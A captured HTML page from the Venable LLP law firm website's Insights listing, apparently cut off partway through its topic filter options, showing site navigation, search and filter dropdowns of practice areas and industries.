

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights?professional=d7bc55ec73514f028eb405b372fb3576&type=e82685f17bd34280b784cebf35267c99
body_size: 51286
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Insights | Venable LLP</title>
<meta name="title" content="Insights | Venable LLP" />
<meta name="description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Insights | Venable LLP" />
<meta property="og:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients." />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Insights | Venable LLP">
<meta name="twitter:description" content="Venable regularly offers original perspectives on events and trends with the potential to impact our clients.">


<link rel="canonical" href="https://www.venable.com/insights" />

<meta class="swiftype" name="title" data-type="string" content="Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights" />
<meta class="swiftype" name="section" data-type="enum" content="Other" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="1" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights#insight-landing" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top" id="insightsLandingApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Insights</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fprofessional%3Dd7bc55ec73514f028eb405b372fb3576%26type%3De82685f17bd34280b784cebf35267c99" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%3Fprofessional%3Dd7bc55ec73514f028eb405b372fb3576%26type%3De82685f17bd34280b784cebf35267c99" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%3Fprofessional%3Dd7bc55ec73514f028eb405b372fb3576%26type%3De82685f17bd34280b784cebf35267c99" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Insights | Venable LLP&amp;body=https://www.venable.com/insights?professional=d7bc55ec73514f028eb405b372fb3576&amp;type=e82685f17bd34280b784cebf35267c99" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="insight-landing">

        <section aria-label="Page title" class="simple-hero" data-swiftype-index='false'>
    <div class="simple-hero__container container">
        <div class="simple-hero__lines"></div>
        <div class="simple-hero__box" is="swipable" v-cloak>
            <h1 class="simple-hero__title" role="heading" aria-level="1">Insights</h1>

                <div class="simple-hero__copy" is="fadable" v-bind:delay="600"><p>Drawing on their diverse experience, Venable&rsquo;s professionals regularly offer original perspectives on events and trends with the potential to impact our clients. Explore our insights.</p></div>
        </div>

    </div>
</section>

        <section aria-label="Insight Search" class="filters" is="fadable" v-bind:delay="600">
            <div class="filters__container container">

                <div class="filters__searchbar searchbar">
    <div is="typeahead"
         inline-template
         v-bind:submithandler="setKeyword"
         v-bind:gettypeaheadresults="getTypeaheadResults"
         v-bind:keywordvalue="activeKeywordFilter.value">
        <div class="searchbar__input-typeahead">
            <div class="searchbar__container"
                 v-on:keydown.down.prevent="handleDownKey"
                 v-on:keydown.up.prevent="handleUpKey"
                 v-on:keydown.esc="clearResults">
                <input type="text" class="searchbar__input"
                       placeholder="Enter Keyword to Search Insights by Keyword"
                       aria-label="Search"
                       aria-controls="searchbar-typeahead"
                       v-model="model"
                       v-on:keyup.enter="handleEnter"
                       v-on:blur="handleBlur" />
                <ul id="searchbar-typeahead" class="searchbar__typeahead" v-cloak>
                    <li v-for="result in results" class="searchbar__typeahead-result" aria-live="polite">
                        <a class="searchbar__result-trigger"
                           v-bind:href="result.Value"
                           ref="result"
                           v-on:blur="handleBlur"
                           v-html="result.Label"></a>
                    </li>
                </ul>
            </div>
            <button class="searchbar__button button" v-on:click="handleEnter" is="slidey-button" aria-controls="search-results">Submit</button>
        </div>
    </div>
</div>

                <div class="filters__dropdown-section">
                    <div class="filters__dropdowns">
                        <div class="filters__label">Filter By:</div>
                        <div class="filters__dropdowns-container">
<div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('type')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Content Type" v-model="dropdownFilter('type').value" v-on:change="onDropdownFilterChange('type', 'subtype')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Content Type</option>

            <option class="dropdown__option" value="a9c625fb0a774feab24ed8bcdfa143cb">Publications</option>
            <option class="dropdown__option" value="c83cb44dbd5a48ab9c0a5a91327384ab">Alerts</option>
            <option class="dropdown__option" value="af3b45424c2444cd85b72faeab101184">Blogs</option>
            <option class="dropdown__option" value="dac80fb9e7814ad28119348e07bfb039">Newsletters</option>
            <option class="dropdown__option" value="100fb1e225e54a0094f96a573d68d274">Podcasts</option>
            <option class="dropdown__option" value="e82685f17bd34280b784cebf35267c99">Events</option>
            <option class="dropdown__option" value="8a39a063eca94de2ac7a7210d785b156">Past Events</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('practice')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Practice" v-model="dropdownFilter('practice').value" v-on:change="onDropdownFilterChange('practice', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Practice</option>

            <option class="dropdown__option" value="ee6f6ad908214be7acb1d4477acf2c1c">Advertising and Marketing Litigation</option>
            <option class="dropdown__option" value="7ccd6f5450214de3bdd335f26af2b7b7">Antitrust</option>
            <option class="dropdown__option" value="918c29217ffd41939ee7e1b5834b6076">Bankruptcy and Creditors&#39; Rights</option>
            <option class="dropdown__option" value="47dfe410e4c244ffb25849d6a5749531">Class Action Defense</option>
            <option class="dropdown__option" value="3111ea4c09494c15855d6440d3be88a4">Commercial Litigation</option>
            <option class="dropdown__option" value="1edaf486cec7433aa83e589a44730bc2">Congressional Investigations</option>
            <option class="dropdown__option" value="58f2a759e0204c819ab3f1bdda47aae5">Corporate</option>
            <option class="dropdown__option" value="ddc65299ffff413c8ba19c5a7aef355a">Corporate Governance and Investigations</option>
            <option class="dropdown__option" value="42f43f4395cd4f6f83d5c42681a05e3f">Employee Benefits and Executive Compensation</option>
            <option class="dropdown__option" value="c9212b1d35464c99a9aa8e854fcb535a">Employee Mobility and Trade Secrets</option>
            <option class="dropdown__option" value="4a59eb087942420c88ce0f0991ee8884">Energy Law</option>
            <option class="dropdown__option" value="ec0e36cf331a47a5a235116b8334d606">Environmental and Natural Resources</option>
            <option class="dropdown__option" value="e3327599a9e24e5eb1b6831ebc3da61a">Finance</option>
            <option class="dropdown__option" value="3345773cfd5547fca2607ce43c20882f">Financial Services Wage Compliance</option>
            <option class="dropdown__option" value="2c26c57b06f445f98aa490d7e3d2e8bd">Food and Drug Law</option>
            <option class="dropdown__option" value="ced603f1f4f04dca8ff3a55094e078b2">Franchise and Distribution</option>
            <option class="dropdown__option" value="2c2f1d1c111044b0ba26023e0ceea113">Government Contracts and Grants</option>
            <option class="dropdown__option" value="295c30f55e9f4bdf8ad791fb1eb738fd">Homeland Security</option>
            <option class="dropdown__option" value="bc8875c889564fbb86c3dcf5d980c26e">Infrastructure</option>
            <option class="dropdown__option" value="e395aded573e4a4fb7169d2294c5326a">Insurance</option>
            <option class="dropdown__option" value="3639640a4c0e41348bbfe2d09114ced4">Intellectual Property</option>
            <option class="dropdown__option" value="8eab9ed1ac354845ae1301953063fa7c">International</option>
            <option class="dropdown__option" value="98195eadfa644214aab5ec611ac71db1">International Dispute Resolution</option>
            <option class="dropdown__option" value="d664be22e6ae455daaa73a17e9788ed7">International Trade and Logistics</option>
            <option class="dropdown__option" value="ec759a1e5e694388aff54e7b0e366a2f">Investigations and White Collar Defense</option>
            <option class="dropdown__option" value="3a7537e9aa6343ce969e49fe6d69b404">Labor and Employment</option>
            <option class="dropdown__option" value="73dd8c39875744e3ac38240d8aa03fe2">Legislative and Government Affairs</option>
            <option class="dropdown__option" value="62b6b2c2cf2540c7979aa916424ea6aa">Litigation</option>
            <option class="dropdown__option" value="059b40c241a74e6c9c78cf83aa74406b">Maryland Corporate Practice</option>
            <option class="dropdown__option" value="44a4870c47f640118cbfb7947f565ed0">Mergers and Acquisitions</option>
            <option class="dropdown__option" value="9a33d30d00504284861c084ee110ec2c">Payments and Fintech</option>
            <option class="dropdown__option" value="8583e8d6050f47119c393f9b08702c04">Political Law</option>
            <option class="dropdown__option" value="0a74a414854d4daeaa6707167ee96211">Postal Law</option>
            <option class="dropdown__option" value="e651f55fcb6f470c8bff247cc6c49011">Privacy and Data Security</option>
            <option class="dropdown__option" value="a53ca9e7a0fc4c30abab58deda0dbbb7">Private Wealth Planning</option>
            <option class="dropdown__option" value="aa0cf1690fd04cd29a3a5605b247abb5">Product Liability and Mass Torts</option>
            <option class="dropdown__option" value="d8488fe9f8c04638b8270437f27a32f4">Public-Private Partnerships</option>
            <option class="dropdown__option" value="4b5f76a2ea8b4eb797eec8fb320d1bd9">Real Estate</option>
            <option class="dropdown__option" value="a84e6a02f2a24bbc89f57c5866e8cb1b">Regulatory</option>
            <option class="dropdown__option" value="72fad923fda24b2495d01638a663c8a4">State and Local Government</option>
            <option class="dropdown__option" value="b1f82037e8814eb4b2f1c0a18ab33afe">State Attorneys General</option>
            <option class="dropdown__option" value="8deddfc4424b4e9b857f12c985e99e06">Tax</option>
            <option class="dropdown__option" value="8e7c278311964ce0b94faea5e29c1ded">Technology and Innovation</option>
            <option class="dropdown__option" value="6cbbbdfc75c44cdcb1b6c849f8137748">Technology, Media, and Commercial</option>
            <option class="dropdown__option" value="9e74d8271a46473ba0e4fd985344b4ae">Telecommunications</option>
            <option class="dropdown__option" value="e090a8abde60447198336f9f41d08872">Trademark Prosecution and Brand Management</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('industry')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Industry" v-model="dropdownFilter('industry').value" v-on:change="onDropdownFilterChange('industry', 'topic')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Industry</option>

            <option class="dropdown__option" value="44d5fb6364c94ce18a5258f8d5b67b78">Administration Outlook</option>
            <option class="dropdown__option" value="4cd02cee202644c7a82a29fa39913f3a">Advertising and Marketing</option>
            <option class="dropdown__option" value="2777902ae04a4f7e96e387138b77d13d">Art Law</option>
            <option class="dropdown__option" value="8f3fde89f2f44435bd6136d43738c3dd">Artificial Intelligence</option>
            <option class="dropdown__option" value="647e7362e8e24207b198b4db43242c42">Autonomous and Connected Mobility</option>
            <option class="dropdown__option" value="f2b95f81a6cc4c7ab0de105ac277b9af">Blockchain and Digital Currencies</option>
            <option class="dropdown__option" value="e8712da69a444b4e9741b936b22004ed">Cannabis Law</option>
            <option class="dropdown__option" value="c1511ff096264db981780940f93d4892">Commercial Mortgage-Backed Securities Servicing</option>
            <option class="dropdown__option" value="bcba9af321bb402f9af5f770b3f1544d">Construction</option>
            <option class="dropdown__option" value="1bef5bba2a734838a59f4e95ecbdaa8f">Consumer Financial Services</option>
            <option class="dropdown__option" value="6dbbfa737ad84fc58906f4b772994676">Consumer Products and Services</option>
            <option class="dropdown__option" value="0e3f4943c3b840ddba41a2a49ade236b">COVID-19 Task Force</option>
            <option class="dropdown__option" value="092c418a53e74f3091405e74fa3baf81">Credit Counseling and Debt Services</option>
            <option class="dropdown__option" value="a68b09e18e3f4d90bc38cae95701a532">Cybersecurity Services</option>
            <option class="dropdown__option" value="588f8740dded45adb34241b0a514704c">Dietary Supplements, Cosmetics and Functional Foods</option>
            <option class="dropdown__option" value="3d289a219b054891a14d45047e2f5e81">Digital Media</option>
            <option class="dropdown__option" value="e53c1aa075da461e87fc02af47bb4dd3">Drugs, Biologics, and Medical Devices</option>
            <option class="dropdown__option" value="5ac65e493edc486f832c306d82a2558d">Education</option>
            <option class="dropdown__option" value="c70f4dda8a864b51bcf676f6085dff85">Emerging Companies:  Venable Venture Services</option>
            <option class="dropdown__option" value="31999bbe34d14bd1a7b0e4370907c8e6">Energy Industry</option>
            <option class="dropdown__option" value="254e45ef21794d77ac0400ae769a621a">Entertainment and Media</option>
            <option class="dropdown__option" value="f7f9861d38d0452f9b86e612f6d57682">Financial Services</option>
            <option class="dropdown__option" value="e975da310f27444e8001eb345786e3a3">Government Contractors</option>
            <option class="dropdown__option" value="d6b512340cd14c6a9a05f024ee9f59cd">Growth Companies</option>
            <option class="dropdown__option" value="c67aba6a095a4f4b94a67ec15460ae50">Healthcare</option>
            <option class="dropdown__option" value="d80f0c859e034950a9df0262d2657fb3">Hospitality</option>
            <option class="dropdown__option" value="d1cdcbd52e8f454592978a453e99aac1">Life Sciences</option>
            <option class="dropdown__option" value="1e753fd6092f49a08e2d3b5f10fc379f">Maritime</option>
            <option class="dropdown__option" value="0cfe003732f541539a3087dcbdd4cf48">Mining Industry</option>
            <option class="dropdown__option" value="5d56a9e5bcf44921ad6b1c0a30a5867a">Nanotechnology</option>
            <option class="dropdown__option" value="7bddee479c384fc482df3d35490bbb9f">Nonprofit Organizations</option>
            <option class="dropdown__option" value="3a97e55bdbc641f685b07b3a751ae5fe">Pharmaceuticals</option>
            <option class="dropdown__option" value="fb850519a166483b87f062c07dd32b2f">Research Institutions</option>
            <option class="dropdown__option" value="27b84ca6491a400d94aa27f303dff12d">Sports</option>
            <option class="dropdown__option" value="ab870b77b4404a45aa4e0b98d4dbbd25">Toys and Games</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" data-swiftype-index='false' v-if="shouldShowDropdown('daterange')">
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Date Range" v-model="dropdownFilter('daterange').value" v-on:change="onDropdownFilterChange('daterange', '')">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Date Range</option>

            <option class="dropdown__option" value="1">Upcoming</option>
            <option class="dropdown__option" value="2">Last 30 Days</option>
            <option class="dropdown__option" value="3">Last 90 Days</option>
            <option class="dropdown__option" value="5">This Year</option>
            <option class="dropdown__option" value="4">Last Year</option>
            <option class="dropdown__option" value="6">Three Years and Older</option>
    </select>
    <span class="dropdown__arrow"></span>
</div><div class="dropdown__container filters__dropdown" v-if="hasActiveFilteredDropdown('topic')" data-swiftype-index='false'>
    <select class="filters__dropdown-select dropdown dropdown--underline" aria-label="Topic Area" v-model="dropdownFilter('topic').value" v-on:change="onDropdownFilterChange()">
        <option class="dropdown__option dropdown__option--disabled" disabled="disabled" selected="selected" value="undefined">Topic Area</option>

            <option class="dropdown__option njohn"
                    value="92897d262e30493f82b3db83db6259c7"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Administration
            </option>
            <option class="dropdown__option njohn"
                    value="bc55a5c2c831431d96bafea06bcf3d0f"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Advertising and Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="55e2081ac87b4fbb915ec87324f8b7b7"
                    v-if="containsFilteredDropdownParentValue('topic', '4cd02cee202644c7a82a29fa39913f3a')">
                Advertising Webinar Series
            </option>
            <option class="dropdown__option njohn"
                    value="6f1ef3065ec240eb85abb6160b3e1ffa"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Antitrust
            </option>
            <option class="dropdown__option njohn"
                    value="4baab442472445488eaa33bd0559fdae"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Antitrust and Trade Regulation
            </option>
            <option class="dropdown__option njohn"
                    value="bf1dac53940c4f17ad47785153de3f91"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Autonomous and Connected Mobility
            </option>
            <option class="dropdown__option njohn"
                    value="0e9594aab8fe488dac2baa061ce3e8de"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Autonomous Vehicles
            </option>
            <option class="dropdown__option njohn"
                    value="d13880a02c1244e68af9afd163222dd3"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Back to Work
            </option>
            <option class="dropdown__option njohn"
                    value="18ee337b300b4586b32580b9683eb70d"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Cause-Related Marketing
            </option>
            <option class="dropdown__option njohn"
                    value="f26daa537f6746709b62a78810052e51"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                CEQ
            </option>
            <option class="dropdown__option njohn"
                    value="b5627224bba54dfb890f645675a29ae9"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Certification, Standard-Setting and Codes of Ethics
            </option>
            <option class="dropdown__option njohn"
                    value="ecfaa3a00606433db3027ee31ff4a460"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Clean Water
            </option>
            <option class="dropdown__option njohn"
                    value="bf0fefa338294aecb14d4db6427d62b8"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Commercial Development
            </option>
            <option class="dropdown__option njohn"
                    value="a556ac99c430455592c4f31b8ee3a311"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Communications
            </option>
            <option class="dropdown__option njohn"
                    value="ada0125e9c214a49a3045cfac327a94a"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: A/E Issues
            </option>
            <option class="dropdown__option njohn"
                    value="12d6768b0a964fa38935b71bb15a0266"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Construction Law: Other Issues
            </option>
            <option class="dropdown__option njohn"
                    value="c794d5ffcdfc493eb31c3a7c57cac73c"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Consumer Financial Services
            </option>
            <option class="dropdown__option njohn"
                    value="ffc33955f0dd4d5586e18ab413629c55"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Copyrights and Trademarks
            </option>
            <option class="dropdown__option njohn"
                    value="71d12be8a4b94fcfb8fa8afcf81cf58a"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Corporate
            </option>
            <option class="dropdown__option njohn"
                    value="2237ce801598411fbfc9391ad2b5e82c"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Corporate Governance
            </option>
            <option class="dropdown__option njohn"
                    value="16cba1dac86841ab8708a5914f7235d4"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Cybersecurity
            </option>
            <option class="dropdown__option njohn"
                    value="c31b751ce98e4e9da3809eb2845afb99"
                    v-if="containsFilteredDropdownParentValue('topic', '658f542b11754c568494a4473c7747cc')">
                Designer-Led Design-Build
            </option>
            <option class="dropdown__option njohn"
                    value="f03b1b5a5c394491a1b3b0e2241418cb"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Education
            </option>
            <option class="dropdown__option njohn"
                    value="050cda50a2624b9783bca0c1ccbd73bf"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Electronic Communications
            </option>
            <option class="dropdown__option njohn"
                    value="e11694e014ae41b084aa79cb87d5e6c1"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Employee Benefits and Executive Compensation
            </option>
            <option class="dropdown__option njohn"
                    value="03db54c1342449e2b7e67da06b0ea506"
                    v-if="containsFilteredDropdownParentValue('topic', '7bddee479c384fc482df3d35490bbb9f')">
                Employment Law
            </option>
            <option class="dropdown__option njohn"
                    value="2409191dd46a40b3bf55120df5740895"
                    v-if="containsFilteredDropdownParentValue('topic', 'ec0e36cf331a47a5a235116b8334d606')">
                Endangered Species and Wildlife
            </option>
            <option class="dropdown__option njohn"
                    value="fea7872eddd7488d9fd1d01ec3babdb4"
                    v-if="containsFilteredDropdownParentValue('topic', 'bc8875c889564fbb86c3dcf5d980c26e')">
                Energy Law
            </option>
            <option class="dropdown__option njohn"
                    value="d68f756a361c458ca2277a0deb05b651"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Entertainment
            </option>
            <option class="dropdown__option njohn"
                    value="5c406a057b0f472a9049c620bb97e2fd"
                    v-if="containsFilteredDropdownParentValue('topic', '0e3f4943c3b840ddba41a2a49ade236b')">
                Environmental
            </option>
            <option class="dropdown__option njohn"
                    value="7e3818bd7da84b93aa783ddd50300d79"
                    v-if="containsFilteredDropdownParentValue('topic', '44d5fb6364c94ce18a5258f8d5b67b78')">
                Environmental and Natural Resources
            </option>
            <option class="dropdown__option njohn"
                    value="5f0c00b0d87842a795de32ec4f6276fa"
